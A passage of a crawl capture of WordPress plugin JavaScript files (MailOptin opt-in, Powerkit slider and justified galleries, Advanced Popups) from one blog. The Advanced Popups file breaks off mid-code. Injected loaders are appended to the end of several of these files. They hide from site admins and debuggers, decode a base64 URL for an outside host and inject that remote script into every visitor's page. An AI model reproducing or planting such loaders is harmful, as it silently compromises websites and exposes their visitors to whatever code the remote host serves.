o=i.default(this),a=i.default(this).data("field-id"),s=t.required_custom_fields,r=o.val();o.find("input[type=radio]").length>0&&(r=0===o.find("input[type=radio]:checked").length?"":o.find("input[type=radio]:checked").val()),o.find("input[type=checkbox]").length>0&&(r=0===o.find("input[type=checkbox]:checked").length?"":o.find("input[type=checkbox]:checked").val()),-1!==i.default.inArray(a,s)&&""===r&&(d.display_optin_error.call(o,e,l,n),m=!1)})),c.length>0&&!1===d.isValidEmail(c.val())&&(d.display_optin_error.call(c,e,a,n),m=!1),!0===t.name_field_required&&u.length>0&&""===u.val()&&(d.display_optin_error.call(u,e,o,n),m=!1),!1===m?m:_.length>0&&!1===_[0].checked?(d.display_optin_error.call(void 0,e,r,n),!1):(!1===i.default(document.body).triggerHandler("mo_validate_optin_form_fields",[d,e,t])&&(m=!1),m)},display_optin_error:function(e,t,n){void 0!==this&&(this.css("-webkit-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("-moz-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("box-shadow","inset 0px 0px 0px 2px #f45a4a"));var o=i.default("div#"+e+" .mo-optin-error",n);void 0!==t&&void 0!==o&&o.length>0&&"string"==typeof t&&o.text(t).show()},hide_optin_error:function(e,t){var n=i.default(".mo-optin-field",t);i.default(".mo-optin-error",t).hide(),n.css("-webkit-box-shadow",""),n.css("-moz-box-shadow",""),n.css("box-shadow","")},isValidEmail:function(e){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(e)},ga_event_tracking:function(e,t){if(e=e||"impression",!1!==l.is_var_defined(t,"ga_active")&&("function"==typeof ga&&ga((function(){var i=ga.getAll()[0].get("trackingId");!1!==l.is_defined_not_empty(i)&&(ga("create",i,"auto","moTracker"),ga("moTracker.send","event",t.optin_campaign_name,e,t.optin_uuid,{nonInteraction:!0}))})),"function"==typeof gtag)){var i="mailoptin_"+e,n={optin_campaign:t.optin_campaign_name,optin_uuid:t.optin_uuid};void 0!==t.mo_email&&(n.lead_email=t.mo_email),gtag("event",i,n)}},success_action_after_conversion:function(e,t,n,o){var a=n.success_action,s=n.redirect_url_value,r=n.success_js_script,d=void 0!==r&&""!==r,u={};u.mo_name=u.mo_email="",l.is_defined_not_empty(o.name)&&(u.mo_name=o.name),l.is_defined_not_empty(o.email)&&(u.mo_email=o.email,n.mo_email=o.email),l.ga_event_tracking("conversion",n),l.content_locker_removal(n),!0===d&&(-1===r.indexOf("<script")&&(r='<script type="text/javascript">'+r+"<\/script>"),r=r.replace(/\[EMAIL\]/gi,u.mo_email).replace(/\[NAME\]/gi,u.mo_name),i.default(t).append(r)),void 0!==a&&-1!==i.default.inArray(a,["close_optin","redirect_url","close_optin_reload_page"])&&setTimeout((function(){if(i.default.MoModalBox.close(),l._close_optin(t),"close_optin_reload_page"===a)return window.location.reload();"redirect_url"===a&&void 0!==s&&""!==s&&(void 0!==n.pass_lead_data&&!0===n.pass_lead_data&&(s=l.add_query_args(s,u)),window.location.assign(s))}),1e3)},eventSubscription:function(){i.default(document.body).on("moOptin:show",(function(e,t,n,o){l.content_locker_init(n),i.default.MailOptin.track_impression(t),l.ga_event_tracking("impression",n),l.optin_sound_selected(n,o)})),i.default(document.body).on("moOptinConversion",this.success_action_after_conversion)},is_content_locker_enabled:function(e){return l.is_var_defined(e,"content_lock_status")&&!0===e.content_lock_status&&l.is_var_defined(e,"content_lock_style")},content_locker_init:function(e){if(l.is_content_locker_enabled(e)){var t=!1,n=e.content_lock_selector.toString(),o=i.default("#"+e.optin_uuid).nextAll();n.length>0&&i.default(n).length>0&&(t=i.default(n)),"removal"===e.content_lock_style?(!1!==t&&t.hide(),o.each((function(e,t){l.content_locker_storage.push(i.default(t).clone(!0)),i.default(t).remove()}))):(!1!==t&&t.addClass("mailoptin-content-lock"),o.each((function(e,t){i.default(t).addClass("mailoptin-content-lock")})))}},content_locker_removal:function(e){if(l.is_content_locker_enabled(e)){var t=i.default("#"+e.optin_uuid),n=!1,o=t.nextAll(),a=e.content_lock_selector.toString();a.length>0&&i.default(a).length>0&&(n=i.default(a)),"removal"===e.content_lock_style?(l.content_locker_storage.reverse(),!1!==n&&n.show(),i.default.each(l.content_locker_storage,(function(e,i){t.after(i)}))):(o.removeClass("mailoptin-content-lock"),!1!==n&&n.removeClass("mailoptin-content-lock"))}},add_query_args:function(e,t){var i=-1!==e.indexOf("?")?"&":"?";for(var n in t)t.hasOwnProperty(n)&&(e+=i+n+"="+t[n],i="&");return e},initOptinForms:function(){i.default(".moOptinForm").each((function(e,t){i.default(t).mailoptin()}));var e=function(e){if(void 0!==e){var t=["#"+e+".mo-optin-form-lightbox","#"+e+".mo-optin-form-bar","#"+e+".mo-optin-form-slidein"];i.default(t.join(",")).mailoptin(!0)}};i.default(document).on("click",".mailoptin-click-trigger",(function(t){t.preventDefault();var n=i.default(this).data("optin-uuid")||i.default(this).attr("id");e(n)})),i.default(document).on("click",'[class*="mailoptin-click-trigger-"]',(function(t){t.preventDefault();var i,n=this.className.match(/mailoptin-click-trigger-([a-z0-1]+)\s?/i);null!==n&&(i=n[1],e(i))}))},is_scheduled_for_display:function(){!0!==i.default.MailOptin.is_customize_preview&&i.default(".moOptinForm").each((function(){var e=i.default(this).attr("id"),t=l.optin_js_config(e),n=t.schedule_status,o=t.schedule_start,a=t.schedule_end,s=t.schedule_timezone;if(l.is_defined_not_empty(n)&&l.is_defined_not_empty(o)&&l.is_defined_not_empty(a)&&l.is_defined_not_empty(s)){var r,d,u,c,_=new Date;r="visitors_local_time"===s?60*_.getTimezoneOffset()*1e3:1e3*s,d=_.getTime(),u=Date.parse(o+" GMT")-r,c=Date.parse(a+" GMT")-r,!1===(d>=u&&d<=c)?i.default(this).remove():i.default(this).mailoptin()}}))},is_var_defined:function(e,t){return void 0!==e[t]},is_defined_not_empty:function(e){return void 0!==e&&""!==e},init_date_picker:function(){i.default(".mo-optin-form-custom-field.date-field").each((function(){var e=(new Date).getFullYear(),t=150;new r({field:this,minDate:new Date(e-t,0),maxDate:new Date(e+t,0),yearRange:300,toString:function(e,t){var i=("0"+e.getDate()).slice(-2),n=("0"+(e.getMonth()+1)).slice(-2);return e.getFullYear()+"-"+n+"-"+i}})}))},init:function(){var e=this;e.track_page_views(),e.set_visitor_cookies(),i.default((function(){e.eventSubscription(),e.mailoptin_jq_plugin(),e.is_scheduled_for_display(),e.initOptinForms(),e.optin_conversion(),e.init_date_picker(),i.default(document.body).trigger("mo-mailoptinjs-loaded")}))}};!function(){var e={open:function(e){e=i.default.extend({},i.default.MoModalBox.defaults,e);var n=this,o=this.attr("id"),a=o+"_lightbox";n.trigger(i.default.MoModalBox.BEFORE_OPEN,[n,e]),n.addClass("moModal"),n.show();var s=i.default(window).height(),r=i.default("#"+a+"_container"),l=r.outerHeight(!0);if("iconClose"in e&&!0===e.iconClose&&(l+=15),l>=s)r.css({top:10});else{var d=(s-l)/2;r.css({top:d})}if(i.default(window).on("resize",(function(){var e=i.default(window).height(),t=i.default("#"+a+"_container"),n=t.outerHeight(!0);if(n>=e)t.css({top:10});else{var o=(e-n)/2;t.css({top:o})}})),"iconClose"in e&&!0===e.iconClose){var u=i.default('<a href="#" rel="moOptin:close" class="mo-optin-form-close-icon mo-close-modal '+e.closeClass+'">'+e.closeText+"</a>");n.find(".mo-optin-form-wrapper").append(u)}if(e.keyClose&&i.default(document).on("keyup.moModal",t),e.bodyClose){var c=i.default("#"+o+".mo-optin-form-lightbox");c.on("click",(function(e){e.target==c.get(0)&&i.default.MoModalBox.close()}))}i.default.MoModalBox.isActive=!0,e.onOpen.call(this),n.data("closeFun",e.onClose),n.trigger(i.default.MoModalBox.OPEN,[n,e])},close:function(){var e=this;e.hasClass("moModal")&&(e.trigger(i.default.MoModalBox.BEFORE_CLOSE,[e]),e.fadeOut(400,(function(){void 0!==(e=i.default(this)).data&&void 0!==e.data("closeFun")&&void 0!==e.data("closeFun").call&&e.data("closeFun").call(this),e.removeData("closeFun").removeClass("moModal"),e.trigger(i.default.MoModalBox.CLOSE,[e]),0===i.default(".moModal").length&&(i.default(".mo-optin-form-lightbox").hide(),i.default(document).off("keyup.moModal")),i.default.MoModalBox.isActive=!1,e.trigger(i.default.MoModalBox.AFTER_CLOSE,[e])})))}};i.default.fn.MoModalBox=function(t,n){return i.default.MoModalBox.isActive||(e[t]?e[t].call(this,n):"object"!=typeof t&&t||e.open.call(this,t)),this},i.default.MoModalBox={},i.default.MoModalBox.defaults={overlay:!0,iconClose:!0,closeClass:"",closeText:"Close",keyClose:!0,bodyClose:!0,onOpen:function(){},onClose:function(){}},i.default.MoModalBox.close=function(){e.close.call(i.default(".moModal"))};var t=function(e){27==e.keyCode&&i.default.MoModalBox.close()},n=function(e){e.preventDefault(),i.default.MoModalBox.close()};i.default.MoModalBox.BEFORE_OPEN="moOptin:before-open",i.default.MoModalBox.OPEN="moOptin:open",i.default.MoModalBox.BEFORE_CLOSE="moOptin:before-close",i.default.MoModalBox.CLOSE="moOptin:close",i.default.MoModalBox.AFTER_CLOSE="moOptin:after-close",i.default(document).on("click.moOptin",'a[rel~="moOptin:close"]',n),i.default(document).on("click.moOptin",".mo-close-optin",n)}(),function(){var e;function t(t){t.clientY>20||(e&&clearTimeout(e),e=setTimeout((function(){e=null,i.default.event.trigger("moExitIntent")}),300))}function n(){e&&(clearTimeout(e),e=null)}i.default.moExitIntent=function(e){"enable"===e?(i.default(window).on("mouseleave.moOptin",t),i.default(window).on("mouseenter.moOptin",n)):"disable"===e&&(n(),i.default(window).off("mouseleave.moOptin",t),i.default(window).off("mouseenter.moOptin",n))}}(),function(){var e,t,n,o;function a(){e=i.default(window).height(),t=i.default(document).height(),n=t-e}i.default(window).on("resize",(function(){a()})),i.default.moScrollTrigger=function(e){"enable"===e&&(a(),i.default(window).on("scroll",(function(){clearTimeout(o),o=setTimeout((function(){var e,t;e=i.default(window).scrollTop(),t=Math.floor(e/n*100),i.default.event.trigger("moScrollTrigger",[t])}),50)})))}}(),i.default(document.body).on("mo_validate_optin_form_fields",(function(e,t,n,o){var a=i.default("#"+n).find(".mo-mailchimp-interest-choice");if(0!==a.length&&!1!==o.mailchimp_segment_required){var s=!1;return a.each((function(){this.checked&&(s=!0)})),!1===s?(t.display_optin_error.call(void 0,n,o.mailchimp_segment_required_error),!1):void 0}})),window.moFormRecaptchaLoadCallback=function(){i.default(".mo-g-recaptcha").each((function(e,t){var n=i.default(t).attr("data-sitekey");if("v3"===i.default(t).attr("data-type")){var o=i.default(this).parents("form.mo-optin-form");o.find("input.mo-optin-form-submit-button").on("click",(function(e){e.preventDefault(),grecaptcha.ready((function(){grecaptcha.execute(n,{action:"form"}).then((function(e){o.find('[name="g-recaptcha-response"]').remove(),o.append(i.default("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),o.submit()}))}))}))}else grecaptcha.render(t,{sitekey:n,theme:i.default(t).attr("data-theme"),size:i.default(t).attr("data-size")})}))},l.init()}(jQuery,mailoptin_globals);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.8.1
body_size: 1134
content:
/**
 * Slider Gallery
 */
( function( $ ) {

	function powerkitInitSliderGallery() {

		/**
		 * Get Page Info
		 */
		function powerkitSliderPageInfo( cellNumber, cellsLength ) {
			var sep = powerkit_sg_flickity.page_info_sep;

			return '<span class="current">' + ( cellNumber + 1 ) + '</span><span class="sep">' + sep + '</span><span class="cells">' + cellsLength + '</span>';
		}

		/**
		 * Slider Init
		 */
		$( '.gallery-type-slider:not(.gallery-type-slider-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );

				$el.filter(':not(.gallery-type-slider-ready)')
					.addClass( 'gallery-type-slider-ready' )
					.flickity( {
						pageDots: $el.data( 'sg-page-dots' ),
						prevNextButtons: $el.data( 'sg-nav' ),
						adaptiveHeight: true,
						cellAlign: 'left',
						contain: true,
						on: {
							ready: function() {
								var data = Flickity.data( el );

								$el.addClass( 'is-animate slider-loaded' );

								if ( $el.data( 'sg-page-info' ) ) {

									if ( $el.data( 'sg-page-dots' ) ) {
										$el.find( '.flickity-page-dots' ).wrap( '<div class="flickity-pages"></div>' );
									} else {
										$el.append( '<div class="flickity-pages"></div>' );
									}

									var cellNumber = data.selectedIndex;

									$el.find( '.flickity-pages' ).append( '<div class="flickity-page-info">' + powerkitSliderPageInfo( cellNumber, data.cells.length ) + '</div>' );
								}

								$( document.body ).trigger( 'image-load' );
							},
							change: function( cellNumber ) {
								var data = Flickity.data( el );

								if ( $el.data( 'sg-page-info' ) ) {

									$el.find( '.flickity-page-info' ).html( powerkitSliderPageInfo( cellNumber, data.cells.length ) );
								}
							}
						}
					} );
			} );
		} );
	}

	$( document ).ready( function() {
		powerkitInitSliderGallery();
		$( document.body ).on( 'post-load', function() {
			powerkitInitSliderGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/slider-gallery.init', function( props ) {
				if ( 'canvas/slider-gallery' === props.block ) {
					powerkitInitSliderGallery();
				}
			} );
		}
	} );

} )( jQuery );;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.8.1
body_size: 1285
content:
/**
 * Justified Gallery
 */
( function( $ ) {

	function powerkitInitJustifiedGallery() {

		$( '.gallery-type-justified:not(.gallery-type-justified-ready)' ).imagesLoaded( function( instance ) {

			$( instance.elements ).each( function( index, el ) {
				var $el = $( el );
				var data = $el.data();

				$el.filter(':not(.gallery-type-justified-ready)')
					.addClass( 'gallery-type-justified-ready' )
					.justifiedGallery( {
						rtl: !!powerkitJG.rtl,
						margins: data.jgMargins,
						rowHeight: data.jgRowHeight,
						maxRowHeight: data.jgMaxRowHeight,
						lastRow: data.jgLastRow,
						border: 0,
						border: typeof data.jgBorder !== 'undefined' ? data.jgBorder : 0,
						selector: 'figure',
						captions: typeof data.jgCaptions !== 'undefined' ? data.jgCaptions : true,
						randomize: typeof data.jgRandomize !== 'undefined' ? data.jgRandomize : false,
						cssAnimation: true,
						captionSettings: {
							animationDuration: 100,
							visibleOpacity: 1.0,
							nonVisibleOpacity: 0.0
						}
					} ).on( 'jg.complete', function( e ) {

						$el.addClass( 'justified-loaded' );

						$( document.body ).trigger( 'image-load' );
					} );
			} );

		} );
	}

	$( document ).ready( function() {
		powerkitInitJustifiedGallery();
		$( document.body ).on( 'post-load', function() {
			powerkitInitJustifiedGallery();
		} );

		if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.hooks ) {
			wp.hooks.addAction( 'canvas.components.serverSideRender.onChange', 'canvas/justified-gallery.init', function( props ) {
				if ( 'canvas/justified-gallery' === props.block ) {
					powerkitInitJustifiedGallery();
				}
			} );
		}
	} );

} )( jQuery );(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3
body_size: 3204
content:
"use strict";

jQuery(document).ready(function($) {

	var adpPopup = {};

	( function() {
		var $this;

		adpPopup = {
			sPrevious : window.scrollY,
			sDirection: 'down',

			/*
			* Initialize
			*/
			init: function( e ) {
				$this = adpPopup;

				$this.popupInit( e );

				// Init events.
				$this.events( e );
			},

			/*
			* Events
			*/
			events: function( e ) {
				// Custom Events
				$( document ).on( 'click', '.adp-popup-close', $this.closePopup );
				$( document ).on( 'click', '.adp-popup-accept', $this.acceptPopup );
				$( document ).on( 'click', '.adp-popup-accept', $this.closePopup );

				// Checking this will cause popup to close when user presses key.
				$( document ).keyup(function(e) {
					// Press ESC to Close.
					if ( e.key === 'Escape' ) {
						$( '.adp-popup-open[data-esc-close="true"]' ).each(function(index, popup) {
							$this.closePopup(popup);
						});
					}

					// Press F4 to Close.
					if ( e.key === 'F4' ) {
						$( '.adp-popup-open[data-esc-close="true"]' ).each(function(index, popup) {
							$this.closePopup(popup);
						});
					}
				});

				// Checking this will cause popup to close when user clicks on overlay.
				$( document ).on( 'click', '.adp-popup-overlay', function( e ) {
					$this.closePopup( $( this).prev() );
				} );
			},

			/*
			* Init popup elements
			*/
			popupInit: function( e ) {

				// Set scroll direction.
				$( document ).on( 'scroll', function() {

					let scrollCurrent = window.scrollY;

					// Set scroll temporary vars.
					if ( scrollCurrent > $this.sPrevious ) {
						$this.sDirection = 'down';
					} else {
						$this.sDirection = 'up';
					}

					$this.sPrevious = scrollCurrent;
				});

				// Open popup
				$( '.adp-popup' ).each(function(index, popup) {
					// Manual Launch.
					if ( 'manual' === $( popup ).data( 'open-trigger' ) ) {

						let selector = $( popup ).data( 'open-manual-selector' );

						if ( selector ) {

							$( document ).on( 'click', selector, function( e ) {
								event.preventDefault();

								$( popup ).removeClass( 'adp-popup-already-opened' );

								$this.openPopup( popup );
							} );
						}
					}

					// Checks whether a popup should be displayed or not.
					if ( ! $this.isAllowPopup( popup ) ) {
						return;
					}

					$this.openTriggerPopup( popup );
				});
			},

			/*
			* Trigger open popup
			*/
			openTriggerPopup: function( e ) {
				let popup = ( e.originalEvent ) ? this : e;

				var trigger = $( popup ).data( 'open-trigger' );

				// Page Viewed.
				if ( 'viewed' === trigger ) {
					$this.openPopup( popup );
				}

				// Time Delay.
				if ( 'delay' === trigger ) {
					setTimeout( function() {

						$this.openPopup( popup );

					}, $( popup ).data( 'open-delay-number' ) * 1000 );
				}

				// Exit Intent.
				if ( 'exit' === trigger ) {
					var showExit = true;
					document.addEventListener( "mousemove", function( e ) {
						// Get current scroll position
						var scroll = window.pageYOffset || document.documentElement.scrollTop;
						if ( ( e.pageY - scroll ) < 7 && showExit ) {
							$this.openPopup( popup );
							showExit = false;
						}
					} );
				}

				// Scroll Position.
				if ( 'read' === trigger || 'scroll' === trigger ) {

					var pointScrollType     = $( popup ).data( 'open-scroll-type' );
					var pointScrollPosition = $( popup ).data( 'open-scroll-position' );

					if ( 'read' === trigger ) {
						pointScrollType     = '%';
						pointScrollPosition = 100;
					}

					// Event scroll.
					$( document ).on( 'scroll', function() {

						// Type px.
						if ( 'px' === pointScrollType ) {

							if ( window.scrollY >= pointScrollPosition ) {
								$this.openPopup( popup );
							}
						}

						// Type %.
						if ( '%' === pointScrollType ) {

							if ( $this.getScrollPercent() >= pointScrollPosition ) {
								$this.openPopup( popup );
							}
						}
					} );
				}

				// Accept Agreement.
				if ( 'accept' === trigger ) {
					let accept = $this.getCookie( 'adp-popup-accept-' + $( popup ).data( 'id' ) || 0 );

					if ( ! accept ) {
						$this.openPopup( popup );
					}
				}
			},

			/*
			* Trigger close popup
			*/
			closeTriggerPopup: function( e ) {
				let popup = ( e.originalEvent ) ? this : e;

				var trigger = $( popup ).data( 'close-trigger' );

				// Time Delay.
				if ( 'delay' === trigger ) {
					setTimeout( function() {

						$this.closePopup(popup);

					}, $( popup ).data( 'close-delay-number' ) * 1000 );
				}

				// Scroll Position.
				if ( 'scroll' === trigger ) {

					var pointScrollType     = $( popup ).data( 'close-scroll-type' );
					var pointScrollPosition = $( popup ).data( 'close-scroll-position' );
					var initScrollPx        = $( popup ).data( 'init-scroll-px' );
					var initScrollPercent   = $( popup ).data( 'init-scroll-percent' );

					// Event scroll.
					$( document ).on( 'scroll', function() {

						// Type px.
						if ( 'px' === pointScrollType ) {

							if ( 'up' === $this.sDirection && window.scrollY < ( initScrollPx - pointScrollPosition ) ) {
								$this.closePopup( popup );
							}

							if ( 'down' === $this.sDirection && window.scrollY >= ( initScrollPx + pointScrollPosition ) ) {
								$this.closePopup( popup );
							}
						}

						// Type %.
						if ( '%' === pointScrollType ) {

							if ( 'up' === $this.sDirection && $this.getScrollPercent() < ( initScrollPercent - pointScrollPosition ) ) {
								$this.closePopup(popup);
							}

							if ( 'down' === $this.sDirection && $this.getScrollPercent() >= ( initScrollPercent + pointScrollPosition ) ) {
								$this.closePopup(popup);
							}
						}
					} );
				}
			},

			/*
			* Open popup
			*/
			openPopup: function( e ) {
				let popup = ( e.originalEvent ) ? this : e;

				if ( $( popup ).hasClass( 'adp-popup-open' ) ) {
					return;
				}

				// Check already opened.
				if ( $( popup ).hasClass( 'adp-popup-already-opened' ) ) {
					return;
				}

				// Display popup.
				$( popup ).addClass( 'adp-popup-open' );

				// Set current scroll.
				$( popup ).data( 'init-scroll-px', window.scrollY );
				$( popup ).data( 'init-scroll-percent', $this.getScrollPercent() );

				// Hide body scroll.
				if ( $( popup ).is( '[data-body-scroll-disable="true"]' ) ) {
					$( 'body' ).addClass( 'adp-popup-scroll-hidden' );
				}

				// Set Cookie of Limit display.
				let limit = parseInt( $this.getCookie( 'adp-popup-' + $( popup ).data( 'id' ) ) || 0 ) + 1;

				$this.setCookie( 'adp-popup-' + $( popup ).data( 'id' ), limit, {
					expires: $( popup ).data( 'limit-lifetime' )
				} );

				// Open animation.
				let animation = $( popup ).data( 'open-animation' );

				$this.applyAnimation( popup, animation );

				// Init close trigger.
				$this.closeTriggerPopup( popup );
			},

			/*
			* Accept popup
			*/
			acceptPopup: function( e ) {

				let $el = ( e.originalEvent ) ? this : e;

				// Get popup container.
				let popup = $( $el ).closest( '.adp-popup' );

				// Set Cookie of Accept.
				$this.setCookie( 'adp-popup-accept-' + $( popup ).data( 'id' ), 1, {
					expires: 360
				} );
			},

			/*
			* Close popup
			*/
			closePopup: function( e ) {

				let $el = ( e.originalEvent ) ? this : e;

				// Get popup container.
				let popup = $( $el ).closest( '.adp-popup' );

				// Close animation.
				let animation = $( popup ).data( 'exit-animation' );

				$this.applyAnimation( popup, animation, function() {
					// Already opened.
					$( popup ).addClass( 'adp-popup-already-opened' );

					// Hide popup.
					$( popup ).removeClass( 'adp-popup-open' );

					// Remove classes from body.
					$( 'body' ).removeClass( 'adp-popup-scroll-hidden' );
				} );
			},

			/*
			* Checks whether a popup should be displayed or not
			*/
			isAllowPopup: function( e ) {
				let popup = ( e.originalEvent ) ? this : e;

				// Has user seen this popup before?
				let limitDisplay = parseInt( $( popup ).data( 'limit-display' ) || 0 );

				let limitDisplayCookie = parseInt( $this.getCookie( 'adp-popup-' + $( popup ).data( 'id' ) ) );

				if ( limitDisplay && limitDisplayCookie && limitDisplayCookie >= limitDisplay ) {
					return;
				}

				return true;
			},

			/*
			* Apply animation
			*/
			applyAnimation: function( el, name, callback ) {
				var popup = $( el ).closest( '.adp-popup' );

				if ( typeof callback === 'function' ) {
					var overlayName = 'popupExitFade';
				} else {
					var overlayName = 'popupOpenFade';
				}

				// Overlay Animation.
				$( popup ).next( '.adp-popup-overlay' ).addClass( 'adp-popup-animated ' + overlayName )
					.one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
						$( this ).removeClass( 'adp-popup-animated ' + overlayName );
					} );

				// Wrap Animation.
				$( popup ).find( '.adp-popup-wrap' ).addClass( 'adp-popup-animated ' + name )
					.one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
